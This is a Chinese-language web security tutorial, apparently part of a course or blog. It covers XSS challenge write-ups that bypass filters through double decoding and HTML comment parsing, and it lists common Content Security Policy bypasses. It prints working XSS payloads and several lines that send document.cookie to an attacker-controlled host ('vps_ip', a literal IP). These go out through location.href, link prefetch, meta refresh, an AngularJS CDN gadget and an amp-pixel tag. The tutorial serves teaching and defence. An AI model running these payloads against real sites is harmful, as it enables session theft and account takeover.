XSS典例分析EXP以及 如何防御和修复(1)
目录
7.4 Exploiting DOM clobbering to enable XSS
Lab: Exploiting DOM clobbering to enable XSS
Lab:Clobbering DOM attributes to bypass HTML filters
7.1 Ah That's Hawt
<h2 id="will"></h2> <script> smith = (new URL(location).searchParams.get('markassbrownlee') || "Ah That's Hawt") smith = smith.replace(/[\(\`\)\\]/g, '') will.innerHTML = smith </script>- 我们先分析代码,正则表达式过滤了什么,()`\并且是全局过滤,这样一来,不能使用()就对弹窗很不利,那么我首先想到的办法就是编码,利用编码绕过
- 那么我第一次的payload:
markassbrownlee=<a href="javascript:alert(1)">aaa- 但这样的绕过,明显是不行的,因为我们浏览器的解析顺序是
- 浏览器解析顺序:URL 解析器->HTML 解析器-> CSS 解析器->JS解析器
- 当URl编码不存在时候,他先解析html编码,在还未进程序时,以及被解析了,那么我们有什么办法去绕过它呢
第一种绕过payload:<a%20href="javascript:alert%26%2340%3B1%26%2341">aaa 第二种绕过payload: <a%20href="javascript:alert%25281%2529">aaa 第三种绕过payload(官方payload):%3Csvg%20onload%3D%22%26%23x61%3B%26%23x6C%3B%26%23x65%3B%26%23x72%3B%26%23x74%3B%26%23x28%3B%26%23x31%3B%26%23x33%3B%26%23x33%3B%26%23x37%3B%26%23x29%3B%22%3E 其实都是利用了二次解析进行绕过,聪明的你,学会了吗?
7.2 Area 51
- 首先分析代码

<div id="pwnme"></div> <script> var input = (new URL(location).searchParams.get('debug') || '').replace(/[\!\-\/\#\&\;\%]/g, '_'); var template = document.createElement('template'); template.innerHTML = input; pwnme.innerHTML = "<!-- <p> DEBUG: " + template.outerHTML + " </p> -->"; </script>- 题目源代码如上,题目代码比较简单,
- 首先对用户传入的 debug 参数进行关键字过滤转换,对于!-/#&;%符号都会被下划线替代,然后创建一个 template 标签,标签的 HTML 内容为我们传入的内容,最后在一个 div 中,把构建好的 template 标签输出在一个注释当中。
- 所以我们的主要得绕过注释符的限制,由于<!–是多行注释,所以换行的思路我们基本不可行,即使没有把–过滤,JS也会在第一步template.innerHTML将我们的–>中的>进行转义。所以基本上我们可以“直接“闭合的思路是行不通的。
- 首先我们需要知道 HTML 解析顺序,首先先解析 HTML 部分代码,再用 JS 解释器 JS 代码,JS解释器会边解释边执行,对于 innerHTML 会使用 HTML parser 解析其中的代码。本题会利用到一些 HTML parser 的知识,建议配合 W3 文档 The HTML syntax。
0x01 Easy Version
- 我们先来看看第一个简单的版本,当时由于出题者比较疏忽,并没有过滤&#;,导致了我们可以用 HTML 实体编码进行绕过,直接闭合注释进而实现 alert ,例如,在没有过滤&#;的情况,我们可以这么做:
<img title="--><svg/onload=alert(1)>">1- 使用 HTML 编码将我们的 payload 进行编码绕过
--><svg/onload=alert()>- 但是这里我们并不能直接传入 HTML 编码绕过,得需要加一个 img 标签利用其属性进行绕过,为什么呢?
- 因为这里其实有两次 HTML 解码的操作,
- 第一个是template.innerHTML,
- 第二个是pwnme.innerHTML,第一个解码操作会直接把我们传入的参数进行解码,并且对其中的<>进行转义,也就是说,实际上第一个得到的是如下内容:
--><svg/onload=alert()>- 在第二步渲染的时候就自然不可能闭合注释了,只能得到如下代码:
<!-- <p> DEBUG: <template>--><svg/onload=alert()></template> </p> -->- 所以当我们借助 img 属性进行绕过的时候,第一步得到的实际上是:
<img title="--><svg/onload=alert()>">1- HTML parser不会将 title 属性内的字符串进行转义,所以第二步当直接输出到页面的时候
<!-- <p> DEBUG: <template><img title="--><svg onload="alert()">">1 </svg><p></p> -->- 然后当 HTML parser 解析这段代码时,首先由<!的存在,会进入Markup declaration open state,中间的代码<p> DEBUG: <template><img title=”会让 HTML parser 进入一些其他关于 comment 的状态,这些都无关紧要,最后的–>让 HTML parser 进入到了Comment End State,根据 W3 文档:
- 7.2.1 Comment end state
- Consume the next input character:
U+003E GREATER-THAN SIGN (>)
Switch to the data state. Emit the comment token.
- 接着我们就进入到了 data state,也就是结束了注释解析状态回到了最开始的 HTML 解析状态,这样就导致我们就成功逃逸了注释符。
0x02 Difficult Version
- 再过滤了实体编码&#;之后我们要怎么绕过呢?我们先给出一个 Trick ,在这里我们可以使用<?进行绕过。
http://127.0.0.1/xdctf2015/sangebaimao/test8.html?debug=%3C?- 可以看到我们在使用了<?之后成功把 p 标签逃逸了出来,可是为什么呢?我们可以输出第一步的template.innerHTML看看
- 我们可以发现在第一步渲染的时候,传入的<?已经变成了<!–?–>,存在–>可以将注释闭合。可是这是为什么呢?
- 在template.innerHTML = input的时候,会解析input,然后使用 HTML parser 解析,根据 W3 文档
- Implementations must act as if they used the following state machine to tokenize HTML. The state machine must start in the data state.
- 解析到<的时候,HTML parser 正处于 data state
- 8.2.4.1. Data state
- Consume the next input character:
U+0026 AMPERSAND (&)
Set the return state to the data state. Switch to the character reference state.
U+003C LESS-THAN SIGN (<)
Switch to the tag open state.
U+0000 NULL
Parse error. Emit the current input character as a character token.
EOF
Emit an end-of-file token.
Anything else
Emit the current input character as a character token.
- 于是进入 tag open state
- 8.2.4.6. Tag open state
- Consume the next input character:
U+0021 EXCLAMATION MARK (!)
Switch to the markup declaration open state.
U+002F SOLIDUS (/)
Switch to the end tag open state.
Create a new start tag token, set its tag name to the empty string. Reconsume in the tag name state.
U+003F QUESTION MARK (?)
Parse error. Create a comment token whose data is the empty string. Reconsume in the bogus comment state.
Anything else
Parse error. Emit a U+003C LESS-THAN SIGN character token. Reconsume in the data state.
- 下一个字符是?,根据文档,HTML parser 会创建一个空的 comment token,进入 bogus comment state,
- 8.2.4.41. Bogus comment state
- Consume the next input character:
U+003E GREATER-THAN SIGN (>)
Switch to the data state. Emit the comment token.
EOF
Emit the comment. Emit an end-of-file token.
U+0000 NULL
Append a U+FFFD REPLACEMENT CHARACTER character to the comment token’s data.
Anything else
Append the current input character to the comment token’s data.
- 下一个字符是 anything else,会将这个字符插入到刚刚的 comment 中,也就是我们上图看到的<!--?-->,例如输入是aaa<?bbb>ccc的时候,解析到第 i 个字符时,innerHTML 的结果是这样的
a aa aaa aaa< aaa<!--?--> aaa<!--?b--> aaa<!--?bb--> aaa<!--?bbb--> aaa<!--?bbb--> aaa<!--?bbb-->c aaa<!--?bbb-->cc aaa<!--?bbb-->ccc- 到该状态遇到了>为止,回到 data state。注意这个 Bogus comment state 解析到>的时候会直接回到 data state,也就是 HTML parser 最开始解析的状态,这个时候我们就可以插入 HTML 代码了。
- 当我们传入<?><svg οnlοad=alert()>时,第一步template.innerHTML我们得到的是
<!--?--><svg onload="alert()"></svg>- 第二步pwnme.innerHTML我们得到的是
<!-- <p> DEBUG: <template><!--?--><svg onload="alert()"></svg> <p></p> -->- 这时候 HTML parser 解析与我们在 Easy Version 分析差不多,只有遇到–>的时候结束 Comment State 相关状态回到 data state,所以我们就成功执行了 XSS。
- 思考:
<?><script>alert(1)</script> <?><svg onload=alert(1)> <?><img src=1 onerror=alert(1)> 执行结果如何,为什么
7.3 CSP常规绕过思路
- XSS是最常见、危害最大的网页安全漏洞,想要抵御它们,要采取非常多编程措施,非常麻烦。那么,有没有可以从根本上解决问题,浏览器自动禁止外部注入恶意脚本的方法呢?CSP应运而生。
7.3.1 什么是CSP
- CSP(Content Security Policy,内容安全策略),是网页应用中常见的一种安全保护机制,它实质就是白名单制度,开发者明确告诉客户端,哪些外部资源可以加载和执行,哪些不可以
7.3.2 CSP如何工作
通过响应包头(Response Header)实现:
Content-Security-policy: default-src 'self'; script-src 'self' allowed.com; img-src 'self' allowed.com; style-src 'self';通过HTML 元标签实现:
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src https://*; child-src 'none';">CSP指令
- 我们可以看出,有一部分是CSP中常用的配置参数指令,我们也是通过这些参数指令来控制引入源,下面列举说明:
script-src:外部脚本
style-src:样式表
img-src:图像
media-src:媒体文件(音频和视频)
font-src:字体文件
object-src:插件(比如 Flash)
child-src:框架
frame-ancestors:嵌入的外部资源(比如
<frame>、<iframe>、<embed>和<applet>)connect-src:HTTP 连接(通过 XHR、WebSockets、EventSource等)
worker-src:worker脚本
manifest-src:manifest 文件
dedault-src:默认配置
frame-ancestors:限制嵌入框架的网页
base-uri:限制<base#href>
form-action:限制<form#action>
block-all-mixed-content:HTTPS 网页不得加载 HTTP 资源(浏览器已经默认开启)
upgrade-insecure-requests:自动将网页上所有加载外部资源的 HTTP 链接换成 HTTPS 协议
plugin-types:限制可以使用的插件格式
sandbox:浏览器行为的限制,比如不能有弹出窗口等。
-
- 除了Content-Security-Policy,还有一个Content-Security-Policy-Report-Only字段,表示不执行限制选项,只是记录违反限制的行为。它必须与report-uri选项配合使用。
Content-Security-Policy-Report-Only: default-src 'self'; ...; report-uri /my_amazing_csp_report_parser;CSP指令值
- 介绍完CSP的指令,下面介绍一下指令值,即允许或不允许的资源
*: 星号表示允许任何URL资源,没有限制;
self: 表示仅允许来自同源(相同协议、相同域名、相同端口)的资源被页面加载;
data:仅允许数据模式(如Base64编码的图片)方式加载资源;
none:不允许任何资源被加载;
unsafe-inline:允许使用内联资源,例如内联
<script>标签,内联事件处理器,内联<style>标签等,但出于安全考虑,不建议使用;nonce:通过使用一次性加密字符来定义可以执行的内联js脚本,服务端生成一次性加密字符并且只能使用一次;
- 下面通过具体的例子来看看CSP指令和指令值的用法:
<img src=image.jpg>该图片来自https://example.com将被允许载入,因为是同源资源;<script src=script.js>该js脚本来自https://example.com将被允许载入,因为是同源资源;<script src=https://examples.com/script.js>,该js脚本将不允许被加载执行,因为来自https://examples.com, 非同源;7.3.3 CSP绕过
- CSP从诞生时起即有安全研究人员所探索,本文总结部分方法
- 在开始之前,我们都可以将相应的CSP政策丢上Google 提供的 CSP Evaluator检测一波,有奇效(手动滑稽)
location.href绕过
- href 属性是一个可读可写的字符串,可设置或返回当前显示的文档的完整 URL。
- CSP不影响location.href跳转,因为在大多数网站中的跳转功能都是靠前端实现的,如果限制跳转将会使网站很大一部分功能受到影响,所以利用跳转来绕过CSP是一个万能的方法;或者存在
script-src 'unsafe-inline';这条规则也可以用该绕过方法demo

<?php // 检查是否设置了名为 'a' 的Cookie if (!isset($_COOKIE['a'])) { // 如果未设置 'a' Cookie,则设置一个新的带有随机值的 'a' Cookie setcookie('a', md5(rand(0, 1000))); } // 设置HTTP响应头,指定内容安全策略(CSP),限制页面可以加载的资源来源 header("Content-Security-Policy: default-src 'self';"); ?> <!DOCTYPE html> <html> <head> <title>CSP Test</title> </head> <body> <h2>CSP-safe</h2> <?php // 检查是否通过GET请求传递了名为 'a' 的参数 if (isset($_GET['a'])) { // 输出通过GET请求传递的参数值,使用 @ 符号抑制未定义变量的警告 echo "Your GET content: " . @$_GET['a']; } ?> </body> </html>

- 这个地方可以用location跳转:location.href(window.location/window.open)绕过
- exp
?a=<script>location.href="http://127.0.0.1"+document.cookie;</script>
- 在我们已经可以执行任意js脚本但由于CSP的阻拦我们的cookie无法带外传输,就可以用此方法
location.href = "vps_ip:xxxx?"+document.cookie可以执行任意js脚本,但由于CSP无法数据外带
CSP为
script-src 'unsafe-inline'7.3.4 link标签预加载导致的绕过
- 这是个老办法了,在大部分浏览器都已经约束了该标签,但是老浏览器可能还可行
<!-- firefox --> <link rel="dns-prefetch" href="//${cookie}.vps_ip"> <!-- chrome --> <link rel="prefetch" href="//vps_ip?${cookie}">- 那我们该如何将数据外带呢
- 动态构建元素,再引发页面跳转
// 创建一个新的 <link> 元素对象 var link = document.createElement("link"); // 设置 <link> 元素的属性为 "prefetch",表示这是一个预取的资源 link.setAttribute("rel", "prefetch"); // 设置 <link> 元素的 href 属性为 "//vps_ip/?" + document.cookie // 这里将当前页面的所有 cookie 值作为参数拼接到 URL 的末尾 link.setAttribute("href", "//vps_ip/?" + document.cookie); // 将创建的 <link> 元素添加到文档的 <head> 部分 document.head.appendChild(link);- 这样就可以将cookie外带了
可以执行任意js脚本,但由于CSP无法外带数据
7.3.5 meta网页跳转绕过
- 与link标签原理相似,利用meta标签实现网页跳转
http://127.0.0.1/csp.php?xss=<meta http-equiv="refresh" content="1;url=http://150.158.188.194:7890/" >
- 除此之外,meta标签还有一些不常用的功能有时也能起奇效
meta可以控制缓存(在header没有设置的情况下),有时候可以用来绕过CSP nonce。
<meta http-equiv="cache-control" content="public">7.3.6 iframe绕过
- iframe 元素会创建包含另外一个文档的内联框架(即行内框架),我们可以通过设置这个来做到一个跨域访问,这其中就有安全问题了,但是今天要用到的并不是这些
- 在CSP中,通过配置sandbox和child-src可以设置iframe的有效地址,它限制适iframe的行为,包括阻止弹出窗口,防止插件和脚本的执行,而且可以执行一个同源策略。

- 同源 这才是主角,当一个同源站点存在两个页面,我们称它们为A页面和B页面,假如A页面有CSP保护,而B页面没有,我们就可以直接在B页面新建
iframe用js操作A页面的DOM,也就是说A页面的CSP防护完全失效demo&exp
<!-- A页面 --> <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'"> <!-- 在 A 页面中,设置了 Content-Security-Policy,限制了默认源只能从同源 ('self') 加载,同时限制了脚本只能从同源 ('self') 加载。 --> <h1 id="flag">flag{0xffff}</h1> <!-- 在 A 页面中定义了一个 id 为 'flag' 的 h1 元素,内容为 'flag{0xffff}' --> <!-- B页面 --> <body> <script> // 在 B 页面中的 <script> 标签内部进行以下操作: // 创建一个 <iframe> 元素 var iframe = document.createElement('iframe'); // 设置 <iframe> 的 src 属性为指向 http://127.0.0.1/a.php iframe.src="http://127.0.0.1/a.php"; // 将 <iframe> 元素添加到当前页面的 <body> 中 document.body.appendChild(iframe); // 通过 setTimeout 延迟执行以下代码,等待 iframe 加载完成后执行 setTimeout(()=>alert(iframe.contentWindow.document.getElementById('flag').innerHTML),1000); // 使用 setTimeout 设置了一个延时,等待 1000 毫秒后执行一个匿名函数。这个函数尝试通过 iframe 的 contentWindow 访问加载的页面的文档, // 并获取 id 为 'flag' 的元素的 innerHTML,然后弹出这个元素的内容。 </script> </body>
- setTimeout是为了等待iframe加载完成
- 在找CSP绕过相关资料时,还发现了个好玩的东西(zhazhami师傅的博客)
- 在Chrome下,iframe标签支持csp属性,这有时候可以用来绕过一些防御,例如"http://xxx"页面有个js库会过滤XSS向量,我们就可以使用csp属性来禁掉这个js库。
<iframe csp="script-src 'unsafe-inline'" src="http://xxx"></iframe>一个同源站点存在两个页面,其中一个有CSP保护,一个没有且存在xss漏洞
我们要的数据在存在CSP保护的页面中
7.3.7 CDN绕过
- 一般来说,前端要用到许多的前端框架和库,而部分企业为了效率或者其他原因,会选择使用其他CDN上的js框架,当这些CDN上存在一些低版本的框架时,就可能存在绕过CSP的风险
- 这里借Orange大神绕过hackmd CSP的文章(A Wormable XSS on HackMD!)来分析一波
demo
- 先来看hackmd的CSP策略
content-security-policy: script-src 'self' vimeo.com https://gist.github.com www.slideshare.net https://query.yahooapis.com 'unsafe-eval' https://cdnjs.cloudflare.com https://cdn.mathjax.org https://www.google.com https://apis.google.com https://docs.google.com https://www.dropbox.com https://*.disqus.com https://*.disquscdn.com https://www.google-analytics.com https://stats.g.doubleclick.net https://secure.quantserve.com https://rules.quantcount.com https://pixel.quantserve.com https://js.driftt.com https://embed.small.chat https://static.small.chat https://www.googletagmanager.com https://cdn.ravenjs.com 'nonce-38703614-d766-4dff-954b-57372aafe8bd' 'sha256-EtvSSxRwce5cLeFBZbvZvDrTiRoyoXbWWwvEVciM5Ag=' 'sha256-NZb7w9GYJNUrMEidK01d3/DEtYztrtnXC/dQw7agdY4=' 'sha256-L0TsyAQLAc0koby5DCbFAwFfRs9ZxesA+4xg0QDSrdI='; img-src * data:; style-src 'self' 'unsafe-inline' https://assets-cdn.github.com https://cdnjs.cloudflare.com https://fonts.googleapis.com https://www.google.com https://fonts.gstatic.com https://*.disquscdn.com https://static.small.chat; font-src 'self' data: https://public.slidesharecdn.com https://cdnjs.cloudflare.com https://fonts.gstatic.com https://*.disquscdn.com; object-src *; media-src *; frame-src *; child-src *; connect-src *; base-uri 'none'; form-action 'self' https://www.paypal.com; upgrade-insecure-requests- 看到了
unsafe-eval这个关键字,可以想到Breaking XSS mitigations via Script Gadgets手法,但我们继续往下看就会发现,其实没这么复杂,因为该CSP政策还允许了https://cdnjs.cloudflare.com/这个js hosting服务,这个提供了很多第三方的函数库以供引入,这样我们就可以直接借助AngularJS 函数库以及Client-Side Template Injection里面成熟的沙盒逃逸技术绕过- 再因为原本WAF对注释的完全可信,可以构造出
<!-- foo="bar--><script>alert(1)</script>>" -->这一payload,用-->来闭合前面的注释,来让后面内容完全可控- 两者结合,得出最终payload
exp
<!-- foo="--> <script src=https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/angular.min.js> </script> <div ng-app> {{constructor.constructor('alert(document.cookie)')()}} </div> //sssss" -->- 详细内容看Orange师傅的文章
- 如果用了Jquery-mobile库,且CSP中包含"script-src 'unsafe-eval'"或者"script-src 'strict-dynamic'",可以用此exp
<div data-role=popup id='<script>alert(1)</script>'></div>- 还比如RCTF2018题目出现的AMP库,下面的标签可以获取名字为FLAG的cookie
<amp-pixel src="http://your domain/?cid=CLIENT_ID(FLAG)"></amp-pixel>- 总而言之,这一绕过方法主要可以套用网上相应的payload格式来绕过CSP,在Breaking XSS mitigations via Script Gadgets中总结了可以被用来CDN绕过的一些JS库,可以用作参考
CDN服务商存在低版本的js库
该CDN服务商在CSP白名单中
7.3.8 站点可控静态资源绕过
- 给一个绕过codimd的(实例)codimd xss
- 案例中codimd的CSP中使用了
www.google-analytics.com而www.google.analytics.com中提供了自定义javascript的功能(google会封装自定义的js,所以还需要unsafe-eval),于是可以绕过CSPdemo
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'unsafe-eval' https://www.google-analytics.com"> <script src="https://www.google-analytics.com/gtm/js?id=GTM-PJF5W64"></script>exp
- 同理,在其他站点提供了可控静态资源的功能时,且CSP中允许了此站点,就可以用该方式绕过
存在可控静态资源
站点在CSP允许名单中
7.3.9 不完整script标签绕过
- 我们先来了解一个小知识:当浏览器碰到一个左尖括号时,会变成标签开始状态,然后会一直持续到碰到右尖括号为止,在其中的数据都会被当成标签名或者属性
- 好,我们开搞
demo1
<?php header("X-XSS-Protection:0");?> <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'nonce-xxxxx'"> <?php echo $_GET['xss']?> <script nonce='xxxxx'> //do some thing </script>exp
